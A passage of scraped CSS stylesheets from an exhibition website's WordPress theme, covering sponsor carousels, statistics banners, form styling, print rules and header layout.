    opacity: 0.5;
  }
}

@-webkit-keyframes shadow-pulse {
  0% {
    box-shadow: 0 0 9.6px 0.4px rgba(11, 11, 11, 0.15);
  }

  100% {
    box-shadow: 0 0 0 15px rgba(11, 11, 11, 0);
  }
}

@keyframes shadow-pulse {
  0% {
    box-shadow: 0 0 9.6px 0.4px rgba(11, 11, 11, 0.15);
  }

  100% {
    box-shadow: 0 0 0 15px rgba(11, 11, 11, 0);
  }
}

.home .sponsors {
  width: calc(100% - 78px);
}

@media screen and (max-width: 1024px) {
  .home .sponsors {
    width: 100%;
  }
}

.sponsors {
  padding: 60px 20px;
}

@media screen and (max-width: 1024px) {
  .sponsors {
    padding: 30px 0 30px;
  }
}

.sponsors .sponsor-wrap-new {
  padding: 0 20px;
  text-align: center;
  width: 100%;
  display: block!important;
}

@media screen and (max-width: 767px) {
  .sponsors .sponsor-wrap-new {
    padding: 0 20px;
  }
}

.sponsors .sponsor-boxes {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  margin: auto;
  max-width: 1355px;
  justify-content: center;
}

.sponsors .sponsor-boxes.media-partners .slick-dots {
  bottom: 3px;
}

.sponsors .sponsor-boxSingle {
  width: calc(100% / 5 - 30px);
  margin: 0 15px 22px;
  background-color: #fff;
  padding: 10px;
  text-align: center;
}

@media screen and (max-width: 1365px) {
  .sponsors .sponsor-boxSingle {
    width: calc(100% / 4 - 30px);
  }
}

@media screen and (max-width: 991px) {
  .sponsors .sponsor-boxSingle {
    width: calc(100% / 3 - 30px);
  }
}

@media screen and (max-width: 575px) {
  .sponsors .sponsor-boxSingle {
    width: calc(100% / 1 - 30px);
  }
}

.sponsors .sponsor-boxSingle h6 {
  font-size: 14px;
  font-weight: 400;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #000;
  margin-bottom: 15px;
}

.sponsors .sponsor-boxSingle img {
  margin: auto;
}

@media all and (-ms-high-contrast: none),
(-ms-high-contrast: active) {
  .sponsors .sponsor-boxSingle img {
    max-width: 154px;
  }
}

@media screen and (max-width: 576px) {
  .sponsors.partners {
    padding: 30px 0 112px;
  }

  .sponsors.partners .sponsor-wrap {
    padding: 0;
  }

  .sponsors.partners h2 {
    text-transform: uppercase;
    margin-bottom: 17px;
  }
}

.sponsors.partners .sponsor-boxSingle {
  margin-bottom: 0;
}

@media screen and (max-width: 576px) {
  .sponsors.partners .sponsor-boxSingle {
    padding: 11px 11px;
    margin: 0 7.5px;
  }

  .sponsors.partners .sponsor-boxSingle p {
    font-size: 12px;
    line-height: normal;
    width: 100%;
  }

  .sponsors.partners .sponsor-boxSingle a {
    height: 49px;
  }

  .sponsors.partners .sponsor-boxSingle a img {
    max-height: 49px;
  }
}

.sponsors.partners .slick-next,
.sponsors.partners .slick-prev {
  width: 45px;
  height: 45px;
  z-index: 11;
  top: auto;
  bottom: -73px;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  right: auto;
  left: 38%;
}

.sponsors.partners .slick-next:before,
.sponsors.partners .slick-prev:before {
  background-repeat: no-repeat;
  position: absolute;
  opacity: 1;
  color: #fff;
  background-color: #000;
  padding: 10px 0;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  font-size: 24px;
}

.sponsors.partners .slick-next {
  left: 62%;
}

.home .sponsors+.promotion {
  width: calc(100% - 98px);
}

@media (max-width: 1024px) {
  .home .sponsors+.promotion {
    width: 100%;
  }
}

.home .statistics-section {
  width: calc(100% - 78px);
  padding: 50px 0;
}

@media screen and (max-width: 1024px) {
  .home .statistics-section {
    width: 100%;
  }
}

.banner-section+.statistics-section {
  width: calc(100% - 156px);
  margin: -198px auto 0;
}

.banner-section+.statistics-section .statistics-content {
  margin: 0;
}

[class*="btn"]+.statistics-content {
  margin: 0 !important;
}

@media screen and (max-width: 1599px) {
  .banner-section+.statistics-section {
    margin-top: -186px;
  }
}

@media screen and (max-width: 1199px) {
  .banner-section+.statistics-section {
    margin: -186px auto 0;
    padding-bottom: 0;
  }
}

@media screen and (max-width: 1024px) {
  .banner-section+.statistics-section {
    margin: -179px auto 0;
    width: 100%;
  }
}

@media screen and (max-width: 767px) {
  .banner-section+.statistics-section {
    margin: -173px auto 0;
  }
}

@media screen and (max-width: 1199px) {
  .statistics-section .container-fluid {
    padding: 0;
  }
}

.statistics-section .statistics-wrap {
  display: -webkit-box;
  display: flex;
  width: 100%;
  max-width: 1305px;
  margin: auto;
}

@media screen and (max-width: 1199px) {
  .statistics-section .statistics-wrap {
    flex-wrap: wrap;
  }
}

@media screen and (max-width: 1199px) {
  .statistics-section .statistics-wrap> :first-child {
    width: 50%;
    -webkit-box-ordinal-group: 3;
    order: 2;
    max-width: 100%;
  }

  .statistics-section .statistics-wrap> :nth-child(2) {
    max-width: 100%;
    -webkit-box-ordinal-group: 2;
    order: 1;
    margin: 0 20px 13px;
  }

  .statistics-section .statistics-wrap> :nth-child(3) {
    -webkit-box-ordinal-group: 4;
    order: 3;
    width: 50%;
    max-width: 100%;
  }
}

@media screen and (max-width: 1199px) {
  .statistics-section .statistics-wrap> :nth-child(2) {
    width: -webkit-fill-available;
  }
}

.statistics-section .statistics-content {
  width: 100%;
  max-width: 816px;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  margin: auto;
  -webkit-box-align: center;
  align-items: center;
  background-color: #000;
}

@media screen and (max-width: 1024px) {
  .statistics-section .statistics-content {
    max-width: 100%;
    width: 100%;
    margin: 0;
  }
}

.statistics-section .statistics-content .slick-list {
  width: 100%;
}

.statistics-section .statistics-content .slick-next,
.statistics-section .statistics-content .slick-prev {
  width: 28px;
  height: 34px;
  bottom: auto;
  z-index: 11;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.statistics-section .statistics-content .slick-next:before,
.statistics-section .statistics-content .slick-prev:before {
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  position: absolute;
  opacity: 1;
  font-family: FontAwesome;
  color: #fff;
  background-color: #be9a55;
  padding: 9px 0;
  font-size: 17px;
  top: 0;
  left: 0;
}

.statistics-section .statistics-content .slick-prev {
  left: 0;
}

.statistics-section .statistics-content .slick-prev:before {
  content: "\f053";
}

.statistics-section .statistics-content .slick-next {
  right: 0;
}

.statistics-section .statistics-content .slick-next:before {
  content: "\f054";
}

.statistics-section .statistics-box {
  width: calc(100% / 5);
  /* text-align: center; */
  padding: 32px 15px 15px;
  position: relative;
}

.statistics-section .statistics-box:before {
  position: absolute;
  content: "";
  height: 7px;
  width: 58px;
  background: #fff;
  top: 17px;
}

@media screen and (max-width: 767px) {
  .statistics-section .statistics-box {
    text-align: center;
  }

  .statistics-section .statistics-box:before {
    display: none;
  }
}

.statistics-section .statistics-box h2 {
  margin-bottom: 5px;
  font-size: 2.468rem;
  line-height: 1.09;
  letter-spacing: normal;
  color: #fdfdfd;
  font-family: 'Oswald', sans-serif;
  font-weight: 700;
}

@media screen and (max-width: 767px) {
  .statistics-section .statistics-box h2 {
    font-size: 32px;
    font-weight: 700;
    letter-spacing: normal;
    line-height: 1.34;
    margin-bottom: 0;
  }
}

.statistics-section .statistics-box p {
  margin: 0;
  font-size: 14px;
  font-weight: 300;
  line-height: 1.36;
  letter-spacing: normal;
  color: #fff;
}

@media screen and (max-width: 767px) {
  .statistics-section .statistics-box p {
    line-height: 1.46;
    font-size: 13px;
  }
}

.statistics-section .primary-btn,
.statistics-section .secondary-btn,
.statistics-section .tertiary-btn {
  max-width: 245px;
  width: 100%;
  margin: 0;
}

@media screen and (max-width: 1365px) {

  .statistics-section .primary-btn,
  .statistics-section .secondary-btn,
  .statistics-section .tertiary-btn {
    max-width: 190px;
  }
}

.statistics-section .primary-btn>*,
.statistics-section .secondary-btn>*,
.statistics-section .tertiary-btn>* {
  font-size: 1.625rem;
  letter-spacing: 1.3px;
  text-align: center;
  padding: 21px 25px;
  height: 100%;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  align-items: center;
  align-content: center;
}

@media screen and (max-width: 1199px) {

  .statistics-section .primary-btn>*,
  .statistics-section .secondary-btn>*,
  .statistics-section .tertiary-btn>* {
    padding: 12px 5px;
    font-size: 18px;
  }
}

.statistics-section .primary-btn>* span,
.statistics-section .secondary-btn>* span,
.statistics-section .tertiary-btn>* span {
  font-size: 1.031rem;
  letter-spacing: 0.83px;
  display: block;
  width: 100%;
}

@media screen and (max-width: 1199px) {

  .statistics-section .primary-btn>* span,
  .statistics-section .secondary-btn>* span,
  .statistics-section .tertiary-btn>* span {
    display: none;
  }
}

.play-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 10;
  color: transparent;
}

.play-icon {
  cursor: pointer;
  display: -webkit-inline-box;
  display: inline-flex;
  -webkit-box-align: center;
  align-items: center;
  -webkit-box-pack: center;
  justify-content: center;
  width: 114.5px;
  height: 114.5px;
  background-color: #00addc;
  border-radius: 50%;
  -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  position: relative;
}

.play-icon:after {
  position: absolute;
  content: "";
  top: 5px;
  bottom: 5px;
  left: 5px;
  right: 5px;
  border: 2px solid #fff;
  border-radius: 50%;
}

@media screen and (min-width: 1025px) {
  .play-btn:hover .play-icon {
    /* box-shadow: 0 0 0 0 rgba(0, 173, 220, 0.5); */
    -webkit-animation: pulse-play 1.5s infinite;
    -ms-animation: pulse-play 1.5s infinite;
    animation: pulse-play 1.5s infinite;
  }
}

@media screen and (max-width: 767px) {
  .play-icon {
    width: 59px;
    height: 58px;
  }
}

.play-icon i {
  color: #fff;
  font-size: 29px;
  margin-left: 5px;
}

@media screen and (max-width: 767px) {
  .play-icon i {
    font-size: 15px;
  }
}

@-webkit-keyframes pulse-play {
  50% {
    -webkit-box-shadow: 0 0 0 35px rgba(0, 173, 220, 0);
    box-shadow: 0 0 0 35px rgba(0, 173, 220, 0);
  }

  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(0, 173, 220, 0);
    box-shadow: 0 0 0 0 rgba(0, 173, 220, 0);
  }
}

@keyframes pulse-play {
  50% {
    -webkit-box-shadow: 0 0 0 35px rgba(0, 173, 220, 0);
    box-shadow: 0 0 0 35px rgba(0, 173, 220, 0);
  }

  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(0, 173, 220, 0);
    box-shadow: 0 0 0 0 rgba(0, 173, 220, 0);
  }
}

.ribbon {
  position: absolute;
  left: -5px;
  top: -5px;
  z-index: 1;
  overflow: hidden;
  width: 75px;
  height: 75px;
  text-align: right;
}

.ribbon span {
  font-size: 10px;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  text-align: center;
  line-height: 20px;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  width: 100px;
  display: block;
  background: #79a70a;
  background: linear-gradient(#e600b6 0, #e600b6 100%);
  box-shadow: 0 3px 10px -5px #000;
  position: absolute;
  top: 19px;
  left: -21px;
}

.ribbon span::before {
  content: "";
  position: absolute;
  left: 0;
  top: 100%;
  z-index: -1;
  border-left: 3px solid #e600b6;
  border-right: 3px solid transparent;
  border-bottom: 3px solid transparent;
  border-top: 3px solid #e600b6;
}

.ribbon span::after {
  content: "";
  position: absolute;
  right: 0;
  top: 100%;
  z-index: -1;
  border-left: 3px solid transparent;
  border-right: 3px solid #e600b6;
  border-bottom: 3px solid transparent;
  border-top: 3px solid #e600b6;
}

button {
  outline: 0 !important;
}

input::-ms-clear {
  display: none;
}

@supports (-webkit-touch-callout: none) {
  .body-hidden {
    overflow: hidden;
    /* position: fixed; */
  }
}

.sponsors.partners .slick-track {
  display: flex;
}

.sponsors.partners .slick-slide {
  display: flex;
  flex-wrap: wrap;
  height: auto;
  justify-content: center;
  align-items: center;
}

.sponsors.partners .sponsor-boxes.media-partners .slick-dots {
  bottom: -34px;
}

.generic-text-block {
  padding: 0 15px;
}

.agenda .agenda-content .agenda-row h6,
.main-agenda .main-agenda-content .main-agenda-row h6 {
  text-align: center !important;
}

@media (min-width: 1025px) {
  .statistics-section [class*="btn"]:hover>* {
    background-color: #fff;
  }
}

@media (max-width: 1600px) {
  .home .two-col {
    width: calc(100% - 120px) !important;
    margin: auto;
  }

  .home .full-width-wrap {
    width: calc(100% - 90px) !important;
    margin: auto;
  }

  /* .home .two-col .container {
    max-width: 100%;
  } */
}

@media (max-width: 1024px) {
  .home .two-col {
    width: 100% !important;
  }

  .home .full-width-wrap {
    width: 100% !important;
  }
}

.exhibitor-details ol.exhibition-info,
.exhibitor-details ul.exhibition-info {
  text-align: left;
  list-style-type: none;
  padding: 0;
  margin-top: 0;
}

.exhibitor-details ol.exhibition-info li,
.exhibitor-details ul.exhibition-info li {
  padding: 15px 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}

.exhibitor-details .content-image {
  margin-bottom: 15px;
}

.exhibitor-details .sn-left {
  min-width: 70px;
  display: inline-block;
}

.exhibitor-details .back-to-speakers {
  font-size: 16px !important;
}

.embedded-yt-video .banner-video {
  position: relative;
  overflow: hidden;
  padding-top: 56.25%;
}

.embedded-yt-video .banner-video iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

@media (max-width: 1477px) {
  .banner-section.embedded-yt-video {
    height: auto;
  }
}

@media (max-width: 1199px) {
  .embedded-yt-video+.statistics-section {
    margin: 0 auto;
    padding: 0;
  }

  .banner-section.embedded-yt-video {
    min-height: auto;
  }
}

.banner-video-wrap {
  height: calc(100vh - 108px);
  overflow: hidden;
}

@media screen and (max-width: 1477px) {
  .banner-video-wrap {
    height: auto;
    min-height: auto;
  }
}

@media screen and (max-width: 1024px) {
  .statistics-section .statistics-content {
    margin: auto !important;
  }
}

.home .register {
  width: calc(100% - 78px);
}

@media screen and (max-width: 1024px) {
  .home .register {
    width: 100%;
  }
}

.btn-exhibitor-website a {
  font-size: 18px !important;
}

.primary-btn.primary-bg.cta-0.btn-exhibitor-website {
  display: block !important;
}

@media screen and (max-width: 575px) {
  .btn-exhibitor-website a {
    font-size: 13px !important;
  }
  .sponsors.partners .slick-prev, .sponsors.partners .slick-next {
    bottom: -45px!important;
  }
}

@media screen and (max-width: 1024px) {
  .btn-exhibitor-website a {
    font-size: 15px !important;
  }
}

@media screen and (max-width: 767px) {
  .feature-new-wrap .feature-new-box {
    flex-direction: column-reverse;
  }

  .feature-new .feature-new-box .image:after {
    display: none !important;
  }
}

@media screen and (max-width: 768px) {
  .embedded-yt-video .banner-video {
    padding-top: 375px;
  }

  .banner-section+.statistics-section .statistics-content {
    margin: 0 20px 10px 20px !important;
  }

  .home .statistics-section .statistics-content {
    background-color: rgba(0, 0, 0, 0.8) !important;
  }

  .banner-section+.statistics-section {
    margin: -140px auto 0;
    padding: 0;
  }

  .banner-video video.custom-hero-video {
    object-fit: cover;
  }
}

.footer-col a,
.footer-col ul li,
.footer-col ul li a,
footer p,
footer span {
  font-size: 16px;
}

.footer-col ul li {
  margin-bottom: 10px;
}

footer .top-section h2 {
  font-size: 2rem;
}

.exhibitor-details-section {
  width: 100%;
}

.speakers.speaker-details .index-single-speaker-content .back-to-speakers {
  position: static;
  width: auto;
}

.inner-page section.news-details {
  padding-top: 0;
}

.fl-module h1 {
  font-size: 2.81rem;
  font-weight: 700;
}

.scroll-to-top {
  background: #ea6735 !important;
}

.inner-page .banner-section.banner-inner+section {
  padding-top: 50px;
}

.yelp-banner .yelp-banner-content h1 {
  animation: inherit;
  text-shadow: inherit;
  font-family: 'Oswald', sans-serif;
  font-weight: 700;
  font-weight: bold;
  font-size: 42px;
  color: #fff;
}

.yelp-banner .yelp-banner-content {
  max-width: 612px;
}

body .full-width.with-bg .full-width-wrap h2 {
  font-family: 'Oswald', sans-serif !important;
}

body.rtl .full-width.with-bg .full-width-wrap h2 {
  font-family: 'Oswald', sans-serif !important;
}

@media (min-width: 1025px) {
  .multigrid-reg-free {
    float: right;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
  }

  .multi-grid-address {
    width: auto !important;
    max-width: 33.33%;
    justify-content: left !important;
    text-align: left !important;
  }

  .multi-grid-logo-block {
    width: auto !important;
    max-width: calc(21% - 30px);
    min-width: calc(21% - 30px);
    margin-right: 0rem !important;
    margin-left: 0rem !important;
  }

  .multi-grid-logo {
    flex-wrap: inherit !important;
    width: 100%;
    position: relative;
    justify-content: flex-start !important;
  }

  .multi-grid-logo-block.empty-multi-grid-logo-block {
    max-width: initial;
    min-width: initial;
    width: 33.33% !important;
    margin-left: -1.235rem !important;
  }
}

.mult-grid-btn {
  border-radius: 0 !important;
}

.multi-grid-logo-bar {
  max-width: 100% !important;
}

.multi-grid-logo-block.empty-multi-grid-logo-block .multi-grid-logo-bar {
  max-width: 50% !important;
}

span.email,
.telephone {
  display: flex;
  word-break: break-all;
  align-items: center;
}

span.email img,
.telephone img {
  margin-right: 5px;
}

.arabic-yp-banner .yelp-banner-content.arabicfont p strong {
  font-family: 'Open Sans', sans-serif !important;
}

@media (min-width: 1200px) {
  .dmg-social-link {
    /* width: 280px; */
    width:15%
  }

  .dmg-menu {
    /* width: calc(100% - 560px); */
    width: 55%;
  }

  .gmg-ft-logo {
    width: 280px;
  }
}

.wp-content .gform_fields .gfield {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-bottom: 15px;
}

.wp-content {
  font-family: 'Open Sans', sans-serif;
}

.wp-content .gform_wrapper.gravity-theme .gfield_label {
  width: 30%;
  text-align: left;
  font-size: 16px;
  font-weight: 400;
}

.wp-content .ginput_container {
  width: 70%;
  display: flex;
  justify-content: flex-end;
}

.wp-content .dmg-privacy-statment {
  text-align: left;
}

.wp-content #gform_submit_button_1 {
  border: 1px solid #006eb7;
  background: #006eb7;
  color: #ffffff;
  font-family: 'Open Sans', sans-serif;
  font-size: 18px;
  font-weight: 300;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: 0.8px;
  text-decoration: none;
  padding: 17px 25px;
  text-transform: uppercase;
  width: 100%;
  text-align: center;
}

.wp-content #gform_submit_button_1:hover {
  background: #e52c2a;
  color: #ffffff;
  border: 1px solid #e52c2a;
  font-family: 'Open Sans', sans-serif;
  font-size: 18px;
  font-weight: 300;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: 0.8px;
  text-decoration: none;
  padding: 17px 25px;
  text-transform: uppercase;
  width: 100%;
  text-align: center;
}

.wp-content .gform_wrapper #gform_1 {
  padding: 25px;
}

.wp-content .gform_wrapper.gravity-theme .gfield input.medium,
.gform_wrapper.gravity-theme .gfield select.medium {
  width: 100% !important;
  border: 1px solid #dfdfdf !important;
  border-radius: 4px;
  min-height: 40px !important;
  line-height: normal !important;
}

.wp-content .gform_wrapper .gfield_validation_message,
.wp-content .gform_wrapper .validation_message {
  background: transparent;
  border: none;
  margin-top: 8px;
  padding: 0;
  text-align: left;
  margin-bottom: 10px;
  font-size: 15px !important;
  text-align: right;
}

@media screen and (max-width: 767px) {
  .wp-content .gform_wrapper #gform_1 {
    padding: 0;
  }

  .wp-content .ginput_container,
  .wp-content .gform_wrapper.gravity-theme .gfield_label {
    width: 100%;
    font-size: 13px;
  }

  .wp-content .ginput_container {
    display: block;
  }

  .wp-content .gform_wrapper.gravity-theme .gfield input.medium,
  .wp-content .gform_wrapper.gravity-theme .gfield select.medium {
    width: 100%;
  }

  .wp-content .gform_fields .gfield {
    display: block;
  }

  .wp-content .gform_wrapper .gfield_validation_message,
  .wp-content .gform_wrapper .validation_message {
    background: transparent;
    border: none;
    margin-top: 8px;
    padding: 0 !important;
    text-align: left;
    font-size: 12px !important;
    margin-bottom: 10px;
  }
}

.wp-content .ginput_container input:focus {
  outline: none !important;
}

.wp-content .gform_wrapper input[type="text"],
.wp-content .gform_wrapper select {
  border: 1px solid #dfdfdf !important;
  border-radius: 4px;
  min-height: 40px !important;
  color: #666 !important;
  font-size: 1rem;
}

header .header-wrap .social-media {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

header .header-wrap .social-media ul {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
}

header .header-wrap .social-media ul li {
  margin-right: 10px;
  list-style: none;
}

header .header-wrap .social-media ul li:last-child {
  margin-right: 0;
}

header .header-wrap .social-media ul li a {
  height: 30px;
  width: 30px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  border: 1px solid #000;
  border-radius: 50%;
  transition: all 0.4s ease;
}

header .header-wrap .lp-social-media-text p {
  margin-bottom: 0;
}

header .header-wrap .social-media ul li a i {
  color: #000;
}

header .header-wrap .social-media ul li a:hover {
  background: #000;
}

header .header-wrap .social-media ul li a:hover i {
  color: #fff;
}

/* Header new section */
.featured-message {
  background: #646668;
  font-size: 15px;
  font-size: .882rem;
  text-align: center;
  padding: 9.5px 60px;
  margin-bottom: 20px;
}

.body-hidden .featured-message {
  display: none;
}

.patronage-area {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  align-content: center;
  justify-content: center;
  max-width: 1200px;
  margin: 0 auto;
  position: relative;
  width: fit-content;
}

.featured-message-with-img .patronage-area {
  min-height: 2.875rem;
}

.featured-message-with-img .patronage-area img {
  margin-right: 25px;
  border-radius: 50%;
  border: 2px;
  border: 2px solid #fff;
  position: absolute;
  left: 0;
  width: 3.125rem;
  object-fit: cover;
  height: 3.125rem;
}

.featured-message p {
  text-align: left;
  line-height: 1.412rem !important;
  font-size: 13px !important;
  margin: 0;
  color: #fff;
}

.featured-message-with-img .patronage-area p {
  padding-left: 4.687rem;
}

@media (max-width: 767px) {
  .featured-message {
    padding-left: 0;
    padding-right: 0;
  }
}

@media screen and (max-width: 1199px) {
  .featured-message {
    margin: 0;
  }
}

.sponsors.partners .sponsor-boxes .slick-list {
  width: 100%;
}

  /* CMP agenda */
  .agenda-content-cmp.tab-active {
    display: block;
}
.agenda-content-cmp {
    display: none;
}
.dmg-footer .blurp-text p {
  max-width: 900px;
}

--- FILE ---
content_type: text/css
request_url: https://www.workspaceexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/css/print.css?ver=1685338270
body_size: 213
content:
@media print {
    header .right-side, 
    [class*="btn"],
    .scrolled header,
    .full-width-wrap .images-wrap,
    .speakers .speaker-wrap .speaker-head,
    .features .feature-box .image,
    .testimonial .testimonial-single .image,
    .gallery,
    .sponsor,
    .sponsors,
    footer .top-section .subscribe,
    .featured-exhibitor {
        display: none !important;
    }

    .two-col-left,
    .two-col-right,
    .feature-new .feature-new-box,
    .features .feature-box,
    .featured-exhibitor .featured-exhibitor-wrap .left-side,
    .featured-exhibitor .featured-exhibitor-wrap .right-side,
    .testimonial .testimonial-single .image,
    footer .bottom-section .map,
    footer .bottom-section .footer-col-wrap,
    footer .footer-col  {
        width: 100% !important;
        max-width: 100% !important;
    }

    header {
        position: absolute;
    }

    .speakers,
    .agenda,
    .feature-new,
    .featured-exhibitor,
    .features {
        page-break-after: always;
    }

    footer .footer-col {
        padding-left: 0;
    }

    header .part-of {
        margin-top: 10px;
    }

    body * {
        color: #000000 !important;
    }
    
}



--- FILE ---
content_type: text/css
request_url: https://www.workspaceexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/css/work-space/banner_style_and_additional.css?ver=1685338312
body_size: 2867
content:


.banner-section {
	width: calc(100% - 156px);
	margin: auto;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	padding: 0;
	height: calc(100vh - 108px)
}

@media screen and (max-width:1024px) {
	.banner-section {
		width: 100%
	}
}

@media screen and (max-width:767px) {
	.banner-section {
		height: auto;
		min-height: 410px
	}
}

.banner-section .banner-img {
	width: 100%
}

.banner-section .banner-img img {
	width: 100%
}

.banner-section .banner-wrap {
	position: absolute;
	width: 100%;
	top: 42%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	max-width: 800px;
	padding: 20px 80px;
	left: 0
}

@media screen and (max-width:767px) {
	.banner-section .banner-wrap {
		padding: 20px;
		top: 0;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

.banner-section .banner-wrap p {
	font-size: 24px;
	font-weight: 700;
	color: #fff
}

@media screen and (max-width:767px) {
	.banner-section .banner-wrap p {
		display: none
	}
}

.home .banner-section .banner-wrap h1 {
	font-size: 3rem;
    line-height: 3.75rem;
	
	max-width: 585px;
	text-transform: uppercase;
	color: #fff;
	font-weight: 700;
	padding: 10px;
	background-size: cover;
	background-repeat: no-repeat;
	margin-bottom: 20px;

}

.home .banner-section .banner-wrap p {
	font-weight: 300;
	padding: 0 42px 0 20px;
	display: inline-block
}
.home .banner-section .banner-wrap .event-time h6{
	color:#fff;
}
@media screen and (max-width:768px) {
	.home .banner-section .banner-wrap h1 {
		font-size: 32px;
		line-height: normal;
		background: 0 0;
		margin: 0 auto;
	}
	.home .banner-section .banner-wrap .banner-content {
		text-align: center
	}
	.banner-section .banner-wrap h1 {
		font-size: 32px;
		font-weight: 400;
		line-height: normal;
		letter-spacing: normal;
		text-align: center;
		background-color: rgba(255, 255, 255, .8);
		padding-top: 10px;
		padding-bottom: 10px
	}
	.home .banner-section .banner-wrap p {
		font-size: 16px;
		padding: 0p
	}
}

.banner-section.banner-inner {
	height: auto;
	padding-left: 90px;
	padding-top: 10px;
	width: calc(100% - 106px);
	margin: 0
}

@media screen and (max-width:1024px) {
	.banner-section.banner-inner {
		min-height: auto;
		padding: 0 0 0;
		width: 100%
	}
}

.banner-section.banner-inner .banner-wrap {
	display: -webkit-box;
	display: flex;
	flex-wrap: wrap;
	-webkit-box-align: center;
	align-items: center;
	width: 100%;
	top: auto;
	left: auto;
	-webkit-transform: none;
	transform: none;
	max-width: 100%;
	padding: 0 0;
	position: relative
}


.banner-section.banner-inner .content {
	width: 50%;
	padding: 15px 0
}

@media screen and (max-width:1024px) {
	.banner-section.banner-inner .content {
		width: 100%;
		-webkit-box-ordinal-group: 3;
		order: 2;
		padding: 20px;
		text-align: center;
		z-index: 10;
		position: absolute;
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%);
		left: 0
	}
}

.banner-section.banner-inner .content h2 {
	line-height: 1.39;
	font-family: "Neon Tubes 2";
	margin: 0;
	padding-right: 10px;
	color: #e600b6
}

.banner-section.banner-inner .content h1 {
	font-size: 3.375rem;
	line-height: normal;

}

.banner-section.banner-inner.search-page-banner .content h1,
.banner-section.banner-inner.search-page-banner .content h2 {
	font-family: Montserrat, sans-serif;
	text-shadow: none!important
}

@media screen and (max-width:1024px) {
	.banner-section.banner-inner .content h2 {
		font-size: 32px;
		padding-right: 0
	}
}

@media screen and (max-width:576px) {
	.banner-section.banner-inner .content h2 {
		font-size: 24px
	}
}

.banner-section.banner-inner .image {
	width: 50%;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	min-height: 300px
}

@media screen and (max-width:1024px) {
	.banner-section.banner-inner .image {
		width: 100%;
		-webkit-box-ordinal-group: 2;
		order: 1;
		position: relative
	}
	.banner-section.banner-inner .image:after {
		position: absolute;
		content: "";
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
		background-color: rgba(0, 0, 0, .25);
		z-index: 9
	}
}

@media screen and (max-width:576px) {
	.banner-section.banner-inner .image {
		min-height: 280px
	}
}

.banner-section.banner-inner .image img {
	width: 100%
}

@media screen and (max-width:767px) {
	.banner-section.banner-inner [class*=btn] {
		margin-right: 0;
		margin-left: 0
	}
}

.banner-section.banner-inner+section {
	z-index: 50
}

.fl-builder-content .fl-row:first-child section {
	z-index: 39
}

.banner-video {
	position: absolute;
	z-index: -1;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	overflow: hidden
}

.banner-video>* {
	width: 100%;
    height: 100%;

}

.banner-video:after {
	position: absolute;
	content: "";
	right: 0;
	left: 0;
	top: 0;
	bottom: 0;
	z-index: 1
}

.co-located-wrap {
	position: absolute;
	left: -128px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%)
}

@media screen and (max-width:1024px) {
	.co-located-wrap {
		display: none
	}
}

.co-located-wrap .co-located-head {
	cursor: pointer;
	position: absolute;
	left: 0;
	top: 50%;
	-webkit-transform: translateY(-50%) rotate(-90deg);
	transform: translateY(-50%) rotate(-90deg);
	z-index: 9;
	background-color: #fff;
	padding: 28px 0
}

.co-located-wrap .co-located-head p {
	text-transform: uppercase;
	font-weight: 400;
	margin: 0
}

.co-located-wrap .co-located-head p svg {
	width: 11px;
	-webkit-transform: translateX(8px) rotate(90deg);
	transform: translateX(8px) rotate(90deg);
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
	height: 11px
}

.co-located-wrap .co-located-content {
	background-color: #fff;
	display: -webkit-box;
	display: flex;
	flex-wrap: wrap;
	height: 162px;
	-webkit-box-align: center;
	align-items: center;
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
	-webkit-transition: all .5s ease;
	transition: all .5s ease;
	z-index: -1;
	padding-left: 124px
}

.co-located-wrap .co-located-content .logo-wrap {
	margin: 0 20px
}

.co-located-wrap.open .co-located-content {
	-webkit-transform: translateX(0);
	transform: translateX(0);
	z-index: 5
}

.co-located-wrap.open .co-located-head p svg {
	-webkit-transform: translateX(8px) rotate(275deg);
	transform: translateX(8px) rotate(275deg)
}

header {
	padding: 16px 39px 12px 90px;
	background-color: #fff;
	width: 100%;
	z-index: 55;
	position: sticky;
	top: 0;
	left: 0;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	width: 100%
}

@media screen and (max-width:1199px) {
	header {
		padding: 20px 20px
	}
}

@media screen and (max-width:767px) {
	header {
		padding: 15px 15px 6px
	}
}

